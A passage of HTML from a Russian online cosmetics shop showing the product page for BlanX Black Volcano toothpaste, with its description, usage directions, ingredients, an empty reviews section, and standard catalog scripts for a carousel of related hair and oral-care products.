- Осветляет эмаль до 3 тонов за 7 дней
- Высокая концентрация экстрактов арктических лишайников
- Безопасное отбеливание без пероксидов
- Устраняет застарелый налёт и пятна на эмали
- Дарит свежее дыхание."/>
</article>

  <div class="product-detail__tabs" id="rew_link">
    <div class="product-detail__tabs-inner container">
      <div class="row">
        <div class="product-detail__tabs-menu col-xs-12">
          <ul id="product-tabs" class="product-detail__tabs-menu-list">
                              <li class="product-detail__tabs-menu-item product-detail__tabs-menu-item--active"><a
                    href="#description"
                  >Описание</a></li>                              <li class="product-detail__tabs-menu-item"><a href="#note">Применение</a></li>                                            <li class="product-detail__tabs-menu-item"><a href="#ingredients">Ингредиенты</a></li>            <li class="product-detail__tabs-menu-item"><a href="#revirews"
              >отзывы<sup>0</sup></a>
            </li>
          </ul>
        </div>
        <div class="product-detail__tabs-content col-xs-12 col-md-11 col-md-offset-1">

                          <div id="description"
                   class="product-detail__tabs-content-wrapper product-detail__tabs-content-wrapper--active"
              >
                  <p>Новая зубная паста от итальянского бренда на основе 100&#37; натуральных исландских лишайников, пепла и лавы, способная осветлить эмаль до 3 тонов. Благодаря очищающим и абсорбирующим свойствам пепла, лавы и древесного угля паста Blanx Black Volcano обладает мощным отбеливающим действием, безопасного для эмали. Натуральные исландские лишайники, силика и фториды обеспечивают антибактериальный эффект.<br />
<br />
Преимущества:<br />
- Осветляет эмаль до 3 тонов за 7 дней<br />
- Высокая концентрация экстрактов арктических лишайников<br />
- Безопасное отбеливание без пероксидов<br />
- Устраняет застарелый налёт и пятна на эмали<br />
- Дарит свежее дыхание.</p>              </div>
                                                  <div id="note" class="product-detail__tabs-content-wrapper">
                                      <p>
                        Выдавите пасту размером с горошину на зубную щётку и чистите зубы в течение 2 — 3 минут. Затем ополосните полость рта водой.<br><br>Продукт подходит для ежедневного применения. Рекомендовано чистить зубы ежедневно, утром и вечером, а также после каждого приема пищи. <br><br>Если у вас нет возможности почистить зубы, воспользуйтесь ополаскивателем.                    </p>
                                  </div>
                                      <div id="ingredients" class="product-detail__tabs-content-wrapper">
                                      <p>
                        Aqua, Glycerin, Hydrated Silica, Sorbitol, Silica, Cellulose Gum, Sodium Lauryl Sulfate, Sodium Monofluorophosphate, Aroma, Xylitol, Cetraria Islandica Extract, Usnea Barbata Extract, Charcoal Powder, Papain, Maltodextrin, Sodium Saccharin, Sodium Benzoate, Phenoxyethanol, Benzyl Alcohol,Calcium Aluminum Borocilicate, Iron Oxide, Tin Oxide, Maris Aqua, Lava Powder, Citric Acid, Potassium Sorbate, Limonene, CI 77891, CI 16255.                    </p>
                                  </div>
                      <div id="revirews" class="product-detail__tabs-content-wrapper">
              									<div class="product-detail__reviews row">
						<div class="product-detail__reviews-list col-md-10 col-sm-8">
							<div class="sm_title product-detail__reviews-list_is_empty">К ЭТОМУ ТОВАРУ ЕЩЕ НЕ ОСТАВИЛИ НИ ОДНОГО ОТЗЫВА</div>
							<span>Вы можете быть первым кто сделает это!</span>
						</div>
						<div class="col-md-10 col-sm-8" style="margin-top: 20px;">
                                                            <a href="#modal-auth" class="btn btn--gray btn--inline-block">Оставить отзыв</a>
						                            </div>
					</div>
				
<script type="text/javascript">
	$(document).ready(function(){
		$('.review_btn').click(function(e){
			if($('.rev_text').val() == '') {
				$('.alert').html("Пожалуйста, оставьте текстовый комментарий.");
				return false;
			}else if(!$('.rating').val() || $('.rating').val() == 0){
				$('.alert').html("Пожалуйста, поставьте оценку.");
				return false;
			}else{
				e.preventDefault();
				var rating = $('.rating').val();
				var comment = $('.rev_text').val();
				$.ajax({
					type: "POST",
					url: "/local/ajax/review_form.php",
					data: {rating: rating, comment: comment, hl_id: 11, el_id: 35706, ib_id: 2}
				}).done(function(data1) {
					$('.modal-content').html(data1)
				}).fail(function() {
					$('.alert').html('Ошибка запроса, повторите попытку');
				});
			}
		});
	});
</script>
                        </div>
        </div>
      </div>
    </div>
  </div>

<script type="text/javascript">
  var obbx_117848907_35706 =
  new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':false,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':false,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false,'USE_STICKERS':true},'VISUAL':{'ID':'bx_117848907_35706'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'35706','PICT':{'ID':'51427','SRC':'/upload/iblock/5ec/1d5os898c0vou628nhf1jo7fjd0smaf9/Black_Volcano-_13.1_.png','WIDTH':'3302','HEIGHT':'3302','SMALL':{'src':'/upload/resize_cache/iblock/5ec/1d5os898c0vou628nhf1jo7fjd0smaf9/60_2000_0/Black_Volcano-_13.1_.png','width':'0','height':'0','size':'0'}},'NAME':'BlanX Black Volcano 75ml','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'63662','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'750','VALUE_NOVAT':'750','DISCOUNT_VALUE_VAT':'382.5','DISCOUNT_VALUE_NOVAT':'382.5','ROUND_VALUE_VAT':'383','ROUND_VALUE_NOVAT':'383','VALUE':'750','UNROUND_DISCOUNT_VALUE':'382.5','DISCOUNT_VALUE':'383','DISCOUNT_DIFF':'367','DISCOUNT_DIFF_PERCENT':'-49','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'750 ','PRINT_VALUE_VAT':'750 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'383 ','PRINT_DISCOUNT_VALUE_VAT':'383 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'750 ','PRINT_DISCOUNT_VALUE':'383 ','PRINT_DISCOUNT_DIFF':'367 '},'BASIS_PRICE':{'PRICE_ID':'1','ID':'63662','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'750','VALUE_NOVAT':'750','DISCOUNT_VALUE_VAT':'382.5','DISCOUNT_VALUE_NOVAT':'382.5','ROUND_VALUE_VAT':'383','ROUND_VALUE_NOVAT':'383','VALUE':'750','UNROUND_DISCOUNT_VALUE':'382.5','DISCOUNT_VALUE':'383','DISCOUNT_DIFF':'367','DISCOUNT_DIFF_PERCENT':'-49','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'750 ','PRINT_VALUE_VAT':'750 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'383 ','PRINT_DISCOUNT_VALUE_VAT':'383 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'750 ','PRINT_DISCOUNT_VALUE':'383 ','PRINT_DISCOUNT_DIFF':'367 '},'SLIDER_COUNT':'1','SLIDER':[{'ID':'51427','SRC':'/upload/iblock/5ec/1d5os898c0vou628nhf1jo7fjd0smaf9/Black_Volcano-_13.1_.png','WIDTH':'3302','HEIGHT':'3302','SMALL':{'src':'/upload/resize_cache/iblock/5ec/1d5os898c0vou628nhf1jo7fjd0smaf9/60_2000_0/Black_Volcano-_13.1_.png','width':'0','height':'0','size':'0'}}],'CAN_BUY':false,'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'}})
  BX.message({
    ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
    BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
    TITLE_ERROR: 'Ошибка',
    TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
    BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
    BTN_SEND_PROPS: 'Выбрать',
    BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
    BTN_MESSAGE_CLOSE: 'Закрыть',
    BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
    TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
    COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
    COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
    COMPARE_TITLE: 'Сравнение товаров',
    BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
    PRODUCT_GIFT_LABEL: 'Подарок',
    SITE_ID: 's1'
  })
</script>

 				<div class="product-detail__addition">
					<div class="product-detail__addition-inner container">
						<hr>
						<div class="row">
							<section class="product-carousel">
								<div class="product-carousel__inner container">
									<div class="row">
                                        										    <div class="h2 product-carousel__title">Похожие товары</div>
                                        										<div class="product-carousel__carousel-inner">
											<div id="product-carousel" class="product-carousel__products owl-carousel">

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/marvis-7-flavours-pack-7x25ml/" class="product-card__link gmt-product-click" data-product-id="37365"></a>
		        <a href="/collection/brendy/marvis-7-flavours-pack-7x25ml/" title="Marvis 7 Flavours Pack 7x25ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis 7 Flavours Pack 7x25ml" itemprop="image" src="/upload/iblock/320/ro649m7jgsbnq29h2a8m0i34o1d8l9ub/d2563f21f11effee7b45db18331dd35b_Photoroom.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-7-flavours-pack-7x25ml/" class="product-card__name" title="Marvis 7 Flavours Pack 7x25ml" itemprop="url">
				<span itemprop="name">Marvis 7 Flavours Pack 7x25ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Набор «7 вкусов»</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_37365_price" itemprop="price">
									2990							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_37365_buy_link" href="javascript:void(0)" data-id="37365" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_37365" style="display:none">
		<div id="bx_3966226736_37365_basket_actions"></div>
	<a id="bx_3966226736_37365_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/320/ro649m7jgsbnq29h2a8m0i34o1d8l9ub/d2563f21f11effee7b45db18331dd35b_Photoroom.png');" title="Marvis 7 Flavours Pack 7x25ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_37365 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37365','NAME':'Marvis 7 Flavours Pack 7x25ml','PICT':{'ID':'56662','SRC':'/upload/iblock/320/ro649m7jgsbnq29h2a8m0i34o1d8l9ub/d2563f21f11effee7b45db18331dd35b_Photoroom.png','WIDTH':'1280','HEIGHT':'1088'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'7','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=37365','BASIS_PRICE':{'PRICE_ID':'1','ID':'68788','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2990','VALUE_NOVAT':'2990','DISCOUNT_VALUE_VAT':'2541.5','DISCOUNT_VALUE_NOVAT':'2541.5','ROUND_VALUE_VAT':'2542','ROUND_VALUE_NOVAT':'2542','VALUE':'2990','UNROUND_DISCOUNT_VALUE':'2541.5','DISCOUNT_VALUE':'2542','DISCOUNT_DIFF':'448','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 990 ','PRINT_VALUE_VAT':'2 990 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 542 ','PRINT_DISCOUNT_VALUE_VAT':'2 542 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 990 ','PRINT_DISCOUNT_VALUE':'2 542 ','PRINT_DISCOUNT_DIFF':'448 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37365','PICT_ID':'bx_3966226736_37365_secondpict','QUANTITY_ID':'bx_3966226736_37365_quantity','QUANTITY_UP_ID':'bx_3966226736_37365_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37365_quant_down','PRICE_ID':'bx_3966226736_37365_price','BUY_ID':'bx_3966226736_37365_buy_link','BASKET_PROP_DIV':'bx_3966226736_37365_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37365_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37365_not_avail','COMPARE_LINK_ID':'bx_3966226736_37365_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/r-co-hyperlink-fiber-stretch-pomade-56-7g/" class="product-card__link gmt-product-click" data-product-id="34687"></a>
		        <a href="/collection/brendy/r-co-hyperlink-fiber-stretch-pomade-56-7g/" title="R+Co Hyperlink Fiber Stretch Pomade 56,7g" itemprop="url">
            <div class="product-card__img">
                                    <img alt="R+Co Hyperlink Fiber Stretch Pomade 56,7g" itemprop="image" src="/upload/iblock/484/s0nilvw3q5j4v4zga099vyj7zv2ivdcr/R1WAHYP01A1_Hyperlink.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">R+Co</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/r-co-hyperlink-fiber-stretch-pomade-56-7g/" class="product-card__name" title="R+Co Hyperlink Fiber Stretch Pomade 56,7g" itemprop="url">
				<span itemprop="name">R+Co Hyperlink Fiber Stretch Pomade 56,7g</span>
			</a>
			<div itemprop="description" class="product-card__description">Помада для укладки подвижной фиксации «Гиперссылка»</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_34687_price" itemprop="price">
									4614							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_34687_buy_link" href="javascript:void(0)" data-id="34687" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_34687" style="display:none">
		<div id="bx_3966226736_34687_basket_actions"></div>
	<a id="bx_3966226736_34687_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/484/s0nilvw3q5j4v4zga099vyj7zv2ivdcr/R1WAHYP01A1_Hyperlink.png');" title="R+Co Hyperlink Fiber Stretch Pomade 56,7g"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_34687 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'34687','NAME':'R+Co Hyperlink Fiber Stretch Pomade 56,7g','PICT':{'ID':'48331','SRC':'/upload/iblock/484/s0nilvw3q5j4v4zga099vyj7zv2ivdcr/R1WAHYP01A1_Hyperlink.png','WIDTH':'1242','HEIGHT':'960'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=34687','BASIS_PRICE':{'PRICE_ID':'1','ID':'58266','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4614','VALUE_NOVAT':'4614','DISCOUNT_VALUE_VAT':'4614','DISCOUNT_VALUE_NOVAT':'4614','ROUND_VALUE_VAT':'4614','ROUND_VALUE_NOVAT':'4614','VALUE':'4614','UNROUND_DISCOUNT_VALUE':'4614','DISCOUNT_VALUE':'4614','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 614 ','PRINT_VALUE_VAT':'4 614 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 614 ','PRINT_DISCOUNT_VALUE_VAT':'4 614 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 614 ','PRINT_DISCOUNT_VALUE':'4 614 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_34687','PICT_ID':'bx_3966226736_34687_secondpict','QUANTITY_ID':'bx_3966226736_34687_quantity','QUANTITY_UP_ID':'bx_3966226736_34687_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_34687_quant_down','PRICE_ID':'bx_3966226736_34687_price','BUY_ID':'bx_3966226736_34687_buy_link','BASKET_PROP_DIV':'bx_3966226736_34687_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_34687_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_34687_not_avail','COMPARE_LINK_ID':'bx_3966226736_34687_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/l-oreal-professionnel-tecni-art-web-150ml/" class="product-card__link gmt-product-click" data-product-id="34276"></a>
		        <a href="/collection/brendy/l-oreal-professionnel-tecni-art-web-150ml/" title="L’Oreal Professionnel Tecni.Art Web 150ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="L’Oreal Professionnel Tecni.Art Web 150ml" itemprop="image" src="/upload/iblock/928/gyvxrgdjeqbj5qxlovmq0y3ro8hgvm01/30165366_1.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">L'Oreal Professionnel</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/l-oreal-professionnel-tecni-art-web-150ml/" class="product-card__name" title="L’Oreal Professionnel Tecni.Art Web 150ml" itemprop="url">
				<span itemprop="name">L’Oreal Professionnel Tecni.Art Web 150ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Паста для создания текстуры для всех типов волос</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_34276_price" itemprop="price">
									1500							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_34276_buy_link" href="javascript:void(0)" data-id="34276" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_34276" style="display:none">
		<div id="bx_3966226736_34276_basket_actions"></div>
	<a id="bx_3966226736_34276_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/928/gyvxrgdjeqbj5qxlovmq0y3ro8hgvm01/30165366_1.png');" title="L’Oreal Professionnel Tecni.Art Web 150ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_34276 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'34276','NAME':'L’Oreal Professionnel Tecni.Art Web 150ml','PICT':{'ID':'46546','SRC':'/upload/iblock/928/gyvxrgdjeqbj5qxlovmq0y3ro8hgvm01/30165366_1.png','WIDTH':'1000','HEIGHT':'1000'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=34276','BASIS_PRICE':{'PRICE_ID':'1','ID':'53207','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1500','VALUE_NOVAT':'1500','DISCOUNT_VALUE_VAT':'1125','DISCOUNT_VALUE_NOVAT':'1125','ROUND_VALUE_VAT':'1125','ROUND_VALUE_NOVAT':'1125','VALUE':'1500','UNROUND_DISCOUNT_VALUE':'1125','DISCOUNT_VALUE':'1125','DISCOUNT_DIFF':'375','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 500 ','PRINT_VALUE_VAT':'1 500 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'1 125 ','PRINT_DISCOUNT_VALUE_VAT':'1 125 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'1 500 ','PRINT_DISCOUNT_VALUE':'1 125 ','PRINT_DISCOUNT_DIFF':'375 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_34276','PICT_ID':'bx_3966226736_34276_secondpict','QUANTITY_ID':'bx_3966226736_34276_quantity','QUANTITY_UP_ID':'bx_3966226736_34276_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_34276_quant_down','PRICE_ID':'bx_3966226736_34276_price','BUY_ID':'bx_3966226736_34276_buy_link','BASKET_PROP_DIV':'bx_3966226736_34276_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_34276_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_34276_not_avail','COMPARE_LINK_ID':'bx_3966226736_34276_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/evo-casual-act-moulding-whip-90g/" class="product-card__link gmt-product-click" data-product-id="31812"></a>
		        <a href="/collection/brendy/evo-casual-act-moulding-whip-90g/" title="Evo Casual Act Moulding Whip 90g" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Evo Casual Act Moulding Whip 90g" itemprop="image" src="/upload/iblock/6de/co0kk4ib5aaktc1pq0cdoxhqvqqz0b6e/dc62b0c54fe30752b6d38971d0b7c7b9.jpg.png">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Evo</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/evo-casual-act-moulding-whip-90g/" class="product-card__name" title="Evo Casual Act Moulding Whip 90g" itemprop="url">
				<span itemprop="name">Evo Casual Act Moulding Whip 90g</span>
			</a>
			<div itemprop="description" class="product-card__description">Моделирующая паста [обычные дела] </div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_31812_price" itemprop="price">
									4424							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_31812_buy_link" href="javascript:void(0)" data-id="31812" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_31812" style="display:none">
		<div id="bx_3966226736_31812_basket_actions"></div>
	<a id="bx_3966226736_31812_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/6de/co0kk4ib5aaktc1pq0cdoxhqvqqz0b6e/dc62b0c54fe30752b6d38971d0b7c7b9.jpg.png');" title="Evo Casual Act Moulding Whip 90g"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_31812 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31812','NAME':'Evo Casual Act Moulding Whip 90g','PICT':{'ID':'47839','SRC':'/upload/iblock/6de/co0kk4ib5aaktc1pq0cdoxhqvqqz0b6e/dc62b0c54fe30752b6d38971d0b7c7b9.jpg.png','WIDTH':'489','HEIGHT':'508'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=31812','BASIS_PRICE':{'PRICE_ID':'1','ID':'41635','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4424','VALUE_NOVAT':'4424','DISCOUNT_VALUE_VAT':'3760.4','DISCOUNT_VALUE_NOVAT':'3760.4','ROUND_VALUE_VAT':'3761','ROUND_VALUE_NOVAT':'3761','VALUE':'4424','UNROUND_DISCOUNT_VALUE':'3760.4','DISCOUNT_VALUE':'3761','DISCOUNT_DIFF':'663','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 424 ','PRINT_VALUE_VAT':'4 424 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 760 ','PRINT_DISCOUNT_VALUE_VAT':'3 760 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 424 ','PRINT_DISCOUNT_VALUE':'3 761 ','PRINT_DISCOUNT_DIFF':'663 